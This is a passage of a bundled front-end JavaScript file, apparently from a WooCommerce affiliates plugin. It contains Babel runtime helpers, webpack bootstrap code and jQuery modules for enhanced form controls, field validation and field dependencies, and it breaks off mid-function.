      if (o === s) {
        if ("throw" === i) throw a;
        return {
          value: t,
          done: !0
        };
      }
      for (n.method = i, n.arg = a;;) {
        var c = n.delegate;
        if (c) {
          var u = maybeInvokeDelegate(c, n);
          if (u) {
            if (u === y) continue;
            return u;
          }
        }
        if ("next" === n.method) n.sent = n._sent = n.arg;else if ("throw" === n.method) {
          if (o === h) throw o = s, n.arg;
          n.dispatchException(n.arg);
        } else "return" === n.method && n.abrupt("return", n.arg);
        o = f;
        var p = tryCatch(e, r, n);
        if ("normal" === p.type) {
          if (o = n.done ? s : l, p.arg === y) continue;
          return {
            value: p.arg,
            done: n.done
          };
        }
        "throw" === p.type && (o = s, n.method = "throw", n.arg = p.arg);
      }
    };
  }
  function maybeInvokeDelegate(e, r) {
    var n = r.method,
      o = e.iterator[n];
    if (o === t) return r.delegate = null, "throw" === n && e.iterator["return"] && (r.method = "return", r.arg = t, maybeInvokeDelegate(e, r), "throw" === r.method) || "return" !== n && (r.method = "throw", r.arg = new TypeError("The iterator does not provide a '" + n + "' method")), y;
    var i = tryCatch(o, e.iterator, r.arg);
    if ("throw" === i.type) return r.method = "throw", r.arg = i.arg, r.delegate = null, y;
    var a = i.arg;
    return a ? a.done ? (r[e.resultName] = a.value, r.next = e.nextLoc, "return" !== r.method && (r.method = "next", r.arg = t), r.delegate = null, y) : a : (r.method = "throw", r.arg = new TypeError("iterator result is not an object"), r.delegate = null, y);
  }
  function pushTryEntry(t) {
    var e = {
      tryLoc: t[0]
    };
    1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);
  }
  function resetTryEntry(t) {
    var e = t.completion || {};
    e.type = "normal", delete e.arg, t.completion = e;
  }
  function Context(t) {
    this.tryEntries = [{
      tryLoc: "root"
    }], t.forEach(pushTryEntry, this), this.reset(!0);
  }
  function values(e) {
    if (e || "" === e) {
      var r = e[a];
      if (r) return r.call(e);
      if ("function" == typeof e.next) return e;
      if (!isNaN(e.length)) {
        var o = -1,
          i = function next() {
            for (; ++o < e.length;) if (n.call(e, o)) return next.value = e[o], next.done = !1, next;
            return next.value = t, next.done = !0, next;
          };
        return i.next = i;
      }
    }
    throw new TypeError(_typeof(e) + " is not iterable");
  }
  return GeneratorFunction.prototype = GeneratorFunctionPrototype, o(g, "constructor", {
    value: GeneratorFunctionPrototype,
    configurable: !0
  }), o(GeneratorFunctionPrototype, "constructor", {
    value: GeneratorFunction,
    configurable: !0
  }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, u, "GeneratorFunction"), e.isGeneratorFunction = function (t) {
    var e = "function" == typeof t && t.constructor;
    return !!e && (e === GeneratorFunction || "GeneratorFunction" === (e.displayName || e.name));
  }, e.mark = function (t) {
    return Object.setPrototypeOf ? Object.setPrototypeOf(t, GeneratorFunctionPrototype) : (t.__proto__ = GeneratorFunctionPrototype, define(t, u, "GeneratorFunction")), t.prototype = Object.create(g), t;
  }, e.awrap = function (t) {
    return {
      __await: t
    };
  }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, c, function () {
    return this;
  }), e.AsyncIterator = AsyncIterator, e.async = function (t, r, n, o, i) {
    void 0 === i && (i = Promise);
    var a = new AsyncIterator(wrap(t, r, n, o), i);
    return e.isGeneratorFunction(r) ? a : a.next().then(function (t) {
      return t.done ? t.value : a.next();
    });
  }, defineIteratorMethods(g), define(g, u, "Generator"), define(g, a, function () {
    return this;
  }), define(g, "toString", function () {
    return "[object Generator]";
  }), e.keys = function (t) {
    var e = Object(t),
      r = [];
    for (var n in e) r.push(n);
    return r.reverse(), function next() {
      for (; r.length;) {
        var t = r.pop();
        if (t in e) return next.value = t, next.done = !1, next;
      }
      return next.done = !0, next;
    };
  }, e.values = values, Context.prototype = {
    constructor: Context,
    reset: function reset(e) {
      if (this.prev = 0, this.next = 0, this.sent = this._sent = t, this.done = !1, this.delegate = null, this.method = "next", this.arg = t, this.tryEntries.forEach(resetTryEntry), !e) for (var r in this) "t" === r.charAt(0) && n.call(this, r) && !isNaN(+r.slice(1)) && (this[r] = t);
    },
    stop: function stop() {
      this.done = !0;
      var t = this.tryEntries[0].completion;
      if ("throw" === t.type) throw t.arg;
      return this.rval;
    },
    dispatchException: function dispatchException(e) {
      if (this.done) throw e;
      var r = this;
      function handle(n, o) {
        return a.type = "throw", a.arg = e, r.next = n, o && (r.method = "next", r.arg = t), !!o;
      }
      for (var o = this.tryEntries.length - 1; o >= 0; --o) {
        var i = this.tryEntries[o],
          a = i.completion;
        if ("root" === i.tryLoc) return handle("end");
        if (i.tryLoc <= this.prev) {
          var c = n.call(i, "catchLoc"),
            u = n.call(i, "finallyLoc");
          if (c && u) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          } else if (c) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
          } else {
            if (!u) throw Error("try statement without catch or finally");
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          }
        }
      }
    },
    abrupt: function abrupt(t, e) {
      for (var r = this.tryEntries.length - 1; r >= 0; --r) {
        var o = this.tryEntries[r];
        if (o.tryLoc <= this.prev && n.call(o, "finallyLoc") && this.prev < o.finallyLoc) {
          var i = o;
          break;
        }
      }
      i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);
      var a = i ? i.completion : {};
      return a.type = t, a.arg = e, i ? (this.method = "next", this.next = i.finallyLoc, y) : this.complete(a);
    },
    complete: function complete(t, e) {
      if ("throw" === t.type) throw t.arg;
      return "break" === t.type || "continue" === t.type ? this.next = t.arg : "return" === t.type ? (this.rval = this.arg = t.arg, this.method = "return", this.next = "end") : "normal" === t.type && e && (this.next = e), y;
    },
    finish: function finish(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.finallyLoc === t) return this.complete(r.completion, r.afterLoc), resetTryEntry(r), y;
      }
    },
    "catch": function _catch(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.tryLoc === t) {
          var n = r.completion;
          if ("throw" === n.type) {
            var o = n.arg;
            resetTryEntry(r);
          }
          return o;
        }
      }
      throw Error("illegal catch attempt");
    },
    delegateYield: function delegateYield(e, r, n) {
      return this.delegate = {
        iterator: values(e),
        resultName: r,
        nextLoc: n
      }, "next" === this.method && (this.arg = t), y;
    }
  }, e;
}
module.exports = _regeneratorRuntime, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 738:
/***/ ((module) => {

function _typeof(o) {
  "@babel/helpers - typeof";

  return (module.exports = _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports), _typeof(o);
}
module.exports = _typeof, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 756:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

// TODO(Babel 8): Remove this file.

var runtime = __webpack_require__(633)();
module.exports = runtime;

// Copied from https://github.com/facebook/regenerator/blob/main/packages/runtime/runtime.js#L736=
try {
  regeneratorRuntime = runtime;
} catch (accidentalStrictMode) {
  if (typeof globalThis === "object") {
    globalThis.regeneratorRuntime = runtime;
  } else {
    Function("r", "regeneratorRuntime = r")(runtime);
  }
}


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/classCallCheck.js
function _classCallCheck(a, n) {
  if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function");
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
function _typeof(o) {
  "@babel/helpers - typeof";

  return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, _typeof(o);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPrimitive.js

function toPrimitive(t, r) {
  if ("object" != _typeof(t) || !t) return t;
  var e = t[Symbol.toPrimitive];
  if (void 0 !== e) {
    var i = e.call(t, r || "default");
    if ("object" != _typeof(i)) return i;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return ("string" === r ? String : Number)(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPropertyKey.js


function toPropertyKey(t) {
  var i = toPrimitive(t, "string");
  return "symbol" == _typeof(i) ? i : i + "";
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/createClass.js

function _defineProperties(e, r) {
  for (var t = 0; t < r.length; t++) {
    var o = r[t];
    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, toPropertyKey(o.key), o);
  }
}
function _createClass(e, r, t) {
  return r && _defineProperties(e.prototype, r), t && _defineProperties(e, t), Object.defineProperty(e, "prototype", {
    writable: !1
  }), e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/defineProperty.js

function defineProperty_defineProperty(e, r, t) {
  return (r = toPropertyKey(r)) in e ? Object.defineProperty(e, r, {
    value: t,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[r] = t, e;
}

;// CONCATENATED MODULE: ./assets/js/src/globals.js


/* global yith_wcaf yith */

// these constants will be wrapped inside webpack closure, to prevent collisions

function ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function _objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ownKeys(Object(t), !0).forEach(function (r) { _defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }
var $ = jQuery,
  $document = $(document),
  $body = $('body'),
  block = function block($el) {
    if (typeof $.fn.block === 'undefined') {
      return false;
    }
    try {
      $el.block({
        message: null,
        overlayCSS: {
          background: '#fff',
          opacity: 0.6
        }
      });
      return $el;
    } catch (e) {
      return false;
    }
  },
  unblock = function unblock($el) {
    if (typeof $.fn.unblock === 'undefined') {
      return false;
    }
    try {
      $el.unblock();
    } catch (e) {
      return false;
    }
  },
  globals_confirm = function confirm(title, message, args) {
    return new Promise(function (resolve, reject) {
      var _yith;
      // if can't display modal, accept by default
      if (typeof ((_yith = yith) === null || _yith === void 0 || (_yith = _yith.ui) === null || _yith === void 0 ? void 0 : _yith.confirm) === 'undefined') {
        reject(new Error('Missing yith.ui utilities'));
      }
      var options = _objectSpread({
        title: title || labels.generic_confirm_title,
        message: message || labels.generic_confirm_message
      }, args);
      options.onConfirm = function () {
        return resolve(true);
      };
      options.onCancel = reject;
      yith.ui.confirm(options);
    });
  };
var ajaxUrl, nonces, labels;
if (typeof yith_wcaf !== 'undefined') {
  var _yith_wcaf, _yith_wcaf2, _yith_wcaf3;
  ajaxUrl = (_yith_wcaf = yith_wcaf) === null || _yith_wcaf === void 0 ? void 0 : _yith_wcaf.ajax_url;
  nonces = (_yith_wcaf2 = yith_wcaf) === null || _yith_wcaf2 === void 0 ? void 0 : _yith_wcaf2.nonces;
  labels = (_yith_wcaf3 = yith_wcaf) === null || _yith_wcaf3 === void 0 ? void 0 : _yith_wcaf3.labels;
}

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-selects.js


/**
 * Internal dependencies
 */

var enhanceSelect = function enhanceSelect(select, args) {
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }
    var allowClear = !!select.data('allow_clear'),
      placeholder = select.data('placeholder'),
      minimumInputLength = select.data('minimum_input_length'),
      action = select.data('action'),
      ajax = !!action;
    var config = {
      allowClear: allowClear,
      placeholder: placeholder,
      minimumInputLength: minimumInputLength || 3
    };
    if (ajax) {
      config.ajax = {
        url: ajaxUrl,
        dataType: 'json',
        delay: 250,
        data: function data(params) {
          return {
            term: params.term,
            action: action,
            security: select.data('security'),
            exclude: select.data('exclude'),
            include: select.data('include'),
            limit: select.data('limit')
          };
        },
        processResults: function processResults(data) {
          var terms = [];
          if (data) {
            $.each(data, function (id, text) {
              terms.push({
                id: id,
                text: text
              });
            });
          }
          return {
            results: terms
          };
        },
        cache: true
      };
    }
    config = $.extend(config, args || {});
    try {
      select.selectWoo(config).addClass('enhanced');
    } catch (e) {
      // skip to next.
    }
  },
  enhanceSelects = function enhanceSelects($container) {
    var _$container;
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-select', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var select = $(this);
      enhanceSelect(select);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-toggles.js


/**
 * Internal dependencies
 */

var enhanceToggle = function enhanceToggle($field) {
    if ($field.next('.toggle').length) {
      return;
    }
    var text_on = $field.data('text-on'),
      text_off = $field.data('text-off'),
      $toggle = $('<span/>', {
        "class": 'toggle',
        'data-text-on': text_on || labels.toggle_on,
        'data-text-off': text_off || labels.toggle_off
      });
    $field.after($toggle).addClass('enhanced');
  },
  enhanceToggles = function enhanceToggles($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $toggles = $('.yith-wcaf-toggle', $container).not('.enhanced');
    if (!$toggles.length) {
      return;
    }
    $toggles.each(function () {
      var $field = $(this);
      enhanceToggle($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-accordion.js


/**
 * Internal dependencies
 */

var enhanceAccordion = function enhanceAccordion($field) {
    var $radio = $('.accordion-radio', $field);
    if (!$radio.length) {
      return;
    }
    $radio.on('change', function () {
      var $checked = $radio.filter(':checked'),
        $option = $checked.closest('.accordion-option'),
        $content = $option.find('.accordion-content');
      $('.accordion-content', $field).not($content).slideUp();
      $content.slideDown();
    }).trigger('change');
    $field.addClass('enhanced');
  },
  enhanceAccordions = function enhanceAccordions($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $accordion = $('.yith-wcaf-accordion', $container).not('.enhanced');
    if (!$accordion.length) {
      return;
    }
    $accordion.each(function () {
      var $field = $(this);
      enhanceAccordion($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-uploaders.js


/**
 * Internal dependencies
 */

var enhanceUploader = function enhanceUploader($anchor) {
    var $input = $anchor.parent().find('input[type="file"]');
    if (!$input.length) {
      return;
    }
    $anchor.on('click', function (ev) {
      ev.preventDefault();
      $input.trigger('click');
    }).addClass('enhanced');
    $input.on('change', function (ev) {
      var files = ev.target.files,
        fileNames = [];
      var $fileList = $anchor.next('small.files-list');
      for (var i in files) {
        if (!files.hasOwnProperty(i)) {
          continue;
        }
        fileNames.push(files[i].name);
      }
      if (!fileNames.length) {
        if ($fileList.length) {
          $fileList.remove();
        }
      } else {
        if (!$fileList.length) {
          $fileList = $('<small/>', {
            "class": 'files-list'
          });
          $anchor.after($fileList);
        }
        $fileList.text(fileNames.join(', '));
        if ($anchor.hasClass('auto-submit')) {
          var $form = $anchor.closest('form');
          if (!$form.length) {
            return;
          }
          $form.submit();
        }
      }
    });
  },
  enhanceUploaders = function enhanceUploaders($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $uploaders = $('.yith-wcaf-attach-file', $container).not('.enhanced');
    if (!$uploaders.length) {
      return;
    }
    $uploaders.each(function () {
      var $field = $(this);
      enhanceUploader($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-datepickers.js


/**
 * Internal dependencies
 */

var enhanceDatepicker = function enhanceDatepicker(field) {
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }
    var format = field.data('format'),
      numberOfMonths = field.data('number-of-months'),
      maxDate = field.data('max-date'),
      minDate = field.data('min-date'),
      altField = field.data('altfield'),
      altFormat = field.data('altformat'),
      config = {
        dateFormat: format || 'yy-mm-dd',
        numberOfMonths: numberOfMonths || 1,
        maxDate: maxDate || null,
        minDate: minDate || null,
        altField: altField ? field.next(altField).get(0) : null,
        altFormat: altFormat || '',
        beforeShow: function beforeShow(input, inst) {
          var _inst$dpDiv;
          inst === null || inst === void 0 || (_inst$dpDiv = inst.dpDiv) === null || _inst$dpDiv === void 0 || (_inst$dpDiv = _inst$dpDiv.addClass('yith-wcaf-datepicker')) === null || _inst$dpDiv === void 0 || _inst$dpDiv.addClass('yith-plugin-fw-datepicker-div');
        },
        onClose: function onClose(input, inst) {
          var _inst$dpDiv2;
          inst === null || inst === void 0 || (_inst$dpDiv2 = inst.dpDiv) === null || _inst$dpDiv2 === void 0 || (_inst$dpDiv2 = _inst$dpDiv2.removeClass('yith-wcaf-datepicker')) === null || _inst$dpDiv2 === void 0 || _inst$dpDiv2.removeClass('yith-plugin-fw-datepicker-div');
        }
      };
    try {
      field.datepicker(config).addClass('enhanced');
    } catch (e) {
      // skip to next field.
    }
  },
  enhanceDatepickers = function enhanceDatepickers($container) {
    var _$container;
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-date-picker', $container).add('.date-picker-field', $container).add('.date-picker', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var field = $(this);
      enhanceDatepicker(field);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/validation.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Validation_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Validation_Handler($container) {
    var _this$$container;
    _classCallCheck(this, YITH_WCAF_Validation_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // error class to add/remove to fields wrapper
    defineProperty_defineProperty(this, "ERROR_CLASS", 'woocommerce-invalid');
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initValidation();
  }

  // init validation.
  return _createClass(YITH_WCAF_Validation_Handler, [{
    key: "initValidation",
    value: function initValidation() {
      this.initForm();
      this.initFields();
    }
  }, {
    key: "initForm",
    value: function initForm() {
      var $forms = this.$container.is('form') ? this.$container : this.$container.find('form');
      if (!$forms.length) {
        return;
      }
      var self = this;
      $forms.on('submit yith_wcaf_validate_fields', function (ev) {
        var $form = $(this),
          res = self.validateForm($form);
        if (!res) {
          ev.stopImmediatePropagation();
          return false;
        }
        return true;
      });
    }
  }, {
    key: "initFields",
    value: function initFields() {
      var $fields = this.getFields(this.$container);
      if (!$fields.length) {
        return;
      }
      var self = this;
      $fields.on('keyup change', function () {
        var $field = $(this);
        self.validateField($field);
      });
    }

    // fields handling.
  }, {
    key: "getFieldWrapper",
    value: function getFieldWrapper($field) {
      return $field.closest('.form-row, .yith-plugin-fw-panel-wc-row');
    }
  }, {
    key: "getFields",
    value: function getFields($container) {
      var $fields = $('input, select, textarea', $container);
      return $fields.not('input[type="submit"]').not('input[type="hidden"]').not('.select2-search__field');
    }
  }, {
    key: "getVisibleFields",
    value: function getVisibleFields($container) {
      var _this = this;
      var $fields = this.getFields($container);
      return $fields.filter(function (index, field) {
        var $field = $(field),
          $fieldWrapper = _this.getFieldWrapper($field);
        return $fieldWrapper.is(':visible');
      });
    }
  }, {
    key: "isFieldValid",
    value: function isFieldValid($field) {
      var $wrapper = this.getFieldWrapper($field),
        fieldType = $field.attr('type'),
        value = $field.val(),
        alwaysRequiredFields = ['reg_username', 'reg_email', 'reg_password'];

      // check for required fields
      if ($field.prop('required') || $wrapper.hasClass('required') || $wrapper.hasClass('validate-required') || $wrapper.hasClass('yith-plugin-fw--required') || alwaysRequiredFields.includes($field.get(0).id)) {
        if (fieldType === 'checkbox' && !$field.is(':checked')) {
          throw 'missing';
        } else if (!value) {
          throw 'missing';
        }
      }

      // check for patterns
      var pattern = $wrapper.data('pattern');
      if (pattern) {
        var regex = new RegExp(pattern);
        if (!regex.test(value)) {
          throw 'malformed';
        }
      }

      // check for min length
      var minLength = $wrapper.data('min_length');
      if (minLength && value.length < minLength) {
        throw 'short';
      }

      // check for max length
      var maxLength = $wrapper.data('max_length');
      if (maxLength && value.length > maxLength) {
        throw 'long';
      }

      // check for number
      if (fieldType === 'number') {
        var min = parseFloat($field.attr('min')),
          max = parseFloat($field.attr('max')),
          numVal = parseFloat(value);
        if (min && min > numVal || max && max < numVal) {
          throw 'overflow';
        }
      }

      // all validation passed; we can return true.
      return true;
    }
  }, {
    key: "validateField",
    value: function validateField($field) {
      try {
        this.isFieldValid($field);
      } catch (e) {
        this.reportError($field, e);
        return false;
      }
      this.removeError($field);
      return true;
    }
  }, {
    key: "validateForm",
    value: function validateForm($form) {
      var $visibleFields = this.getVisibleFields($form);
      if (!$visibleFields.length) {
        return true;
      }
      var self = this;
      var valid = true;
      $visibleFields.each(function () {
        var $field = $(this);
        if (!self.validateField($field)) {
          valid = false;
        }
      });
      if (!valid) {
        // scroll top.
        this.scrollToFirstError($form);

        // stop form submitting.
        return false;
      }
      return true;
    }

    // error handling.
  }, {
    key: "getErrorMsg",
    value: function getErrorMsg($field, errorType) {
      var _labels$errors, _labels$errors2, _labels$errors3, _labels$errors4, _labels$errors5;
      // check if we have a field-specific error message.
      var msg = $field.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to wrapper.
      var $wrapper = this.getFieldWrapper($field);
      msg = $wrapper.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to label.
      var $label = $wrapper.find('label');
      msg = $label.data('error');
      if (msg) {
        return msg;
      }
      if (!(labels !== null && labels !== void 0 && labels.errors)) {
        return false;
      }
      switch (errorType) {
        case 'missing':
          var fieldType = $field.attr('type');
          msg = fieldType === 'checkbox' ? (_labels$errors = labels.errors) === null || _labels$errors === void 0 ? void 0 : _labels$errors.accept_check : (_labels$errors2 = labels.errors) === null || _labels$errors2 === void 0 ? void 0 : _labels$errors2.compile_field;
          if (msg) {
            return msg;
          }

        // fallthrough if we didn't find a proper message yet.
        default:
          msg = (_labels$errors3 = labels.errors) !== null && _labels$errors3 !== void 0 && _labels$errors3[errorType] ? (_labels$errors4 = labels.errors) === null || _labels$errors4 === void 0 ? void 0 : _labels$errors4[errorType] : (_labels$errors5 = labels.errors) === null || _labels$errors5 === void 0 ? void 0 : _labels$errors5.general_error;
          break;
      }
      return msg;
    }
  }, {
    key: "reportError",
    value: function reportError($field, errorType) {
      var $wrapper = this.getFieldWrapper($field),
        errorMsg = this.getErrorMsg($field, errorType);
      $wrapper.addClass(this.ERROR_CLASS);
      if (!errorMsg) {
        return;
      }

      // remove existing errors.
      $wrapper.find('.error-msg').remove();

      // generate and append new error message.
      var $errorMsg = $('<span/>', {
        "class": 'error-msg',
        text: errorMsg
      });
      $wrapper.append($errorMsg);
    }
  }, {
    key: "removeError",
    value: function removeError($field) {
      var $wrapper = this.getFieldWrapper($field),
        $errorMsg = $wrapper.find('.error-msg');
      $wrapper.removeClass(this.ERROR_CLASS);
      $errorMsg.remove();
    }
  }, {
    key: "scrollToFirstError",
    value: function scrollToFirstError($form) {
      var $firstError = $form.find(".".concat(this.ERROR_CLASS)).first();
      if (!$firstError.length) {
        return;
      }
      var $target = this.findScrollableParent($form);
      if (!$target || !$target.length) {
        $target = $('html, body');
      }
      var scrollDiff = $firstError.offset().top - $target.offset().top;
      var scrollValue = scrollDiff;
      if (!$target.is('html, body')) {
        scrollValue = $target.get(0).scrollTop + scrollDiff;
      }
      $target.animate({
        scrollTop: scrollValue
      });
    }
  }, {
    key: "findScrollableParent",
    value: function findScrollableParent($node) {
      var node = $node.get(0);
      if (!node) {
        return null;
      }
      var overflowY, isScrollable;
      do {
        if (document === node) {
          return null;
        }
        overflowY = window.getComputedStyle(node).overflowY;
        isScrollable = overflowY !== 'visible' && overflowY !== 'hidden';
      } while (!(isScrollable && node.scrollHeight > node.clientHeight) && (node = node.parentNode));
      return $(node);
    }
  }]);
}();
function initValidation($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Validation_Handler($container);
}
;// CONCATENATED MODULE: ./assets/js/src/modules/dependencies.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Dependencies_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Dependencies_Handler($container) {
    var _this$$container, _this$$fields;
    _classCallCheck(this, YITH_WCAF_Dependencies_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // fields;
    defineProperty_defineProperty(this, "$fields", void 0);
    // dependencies tree.
    defineProperty_defineProperty(this, "dependencies", {});
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initFields();
    if (!((_this$$fields = this.$fields) !== null && _this$$fields !== void 0 && _this$$fields.length)) {
      return;
    }
    this.initDependencies();
  }
  return _createClass(YITH_WCAF_Dependencies_Handler, [{
    key: "initFields",
    value: function initFields() {
      this.$fields = this.$container.find(':input');
    }
  }, {
    key: "initDependencies",
    value: function initDependencies() {
      this.buildDependenciesTree();
      if (!Object.keys(this.dependencies).length) {
        return;
      }
      this.handleDependencies();
    }
  }, {
    key: "buildDependenciesTree",
    value: function buildDependenciesTree() {
      var self = this;
      this.$fields.closest('[data-dependencies]').each(function () {
        var $field = $(this),
          id = $field.attr('id');
        if (!id) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, id, $field.data('dependencies'));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });

      // backward compatibility with plugin-fw
      this.$container.find('[data-dep-target]').each(function () {
        var $container = $(this),
          id = $container.data('dep-id'),
          target = $container.data('dep-target'),
          value = $container.data('dep-value');
        if (!id || !target || !value) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, target, defineProperty_defineProperty({}, id, value.toString().split(',')));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });
    }
  }, {
    key: "handleDependencies",
    value: function handleDependencies() {
      this.$fields.on('change', this.applyDependencies.bind(this));
      this.applyDependencies();
    }
  }, {
    key: "applyDependencies",
    value: function applyDependencies() {
      var _this = this;
      $.each(this.dependencies, function (field, conditions) {
        var $container = _this.findFieldContainer(field);
        if (!$container.length) {
          return;
        }
        var show = _this.checkConditions(conditions);
        if (show) {
          $container === null || $container === void 0 || $container.fadeIn();
        } else {
          $container === null || $container === void 0 || $container.hide();
        }
      });
    }
  }, {
    key: "findField",
    value: function findField(field) {
      var $field = this.$container.find("#".concat(field));
      if (!$field.length) {
        $field = this.$container.find("#".concat(field, "_field"));
      }
